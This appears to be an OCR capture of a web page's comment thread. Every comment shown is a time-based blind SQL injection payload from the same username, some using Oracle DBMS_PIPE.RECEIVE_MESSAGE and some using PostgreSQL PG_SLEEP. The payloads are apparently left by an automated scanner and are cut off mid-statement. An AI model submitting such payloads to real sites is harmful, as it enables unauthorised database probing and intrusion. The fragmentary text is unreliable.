
May 26, 2025 at 4:44 AM
Reply
pHqghUme :
20'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98
May 26, 2025 at 4:44 AM
Reply
pHqghUme :
20*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
May 26, 2025 at 4:43 AM
Reply
pHqghUme :
20Z7v0rLzC')) OR 336=(SELECT 336 FROM
PG_SLEEP(15))--
May 26, 2025 at 4:43 AM
Reply
pHqghUme :
20X5qREUxy') OR 946=(SELECT 946 FROM
PG_SLEEP(15))--
May 26, 2025 at 4:43 AM
Reply
pHqghUme :
208xDPymPj' OR 356=(SELECT 356 FROM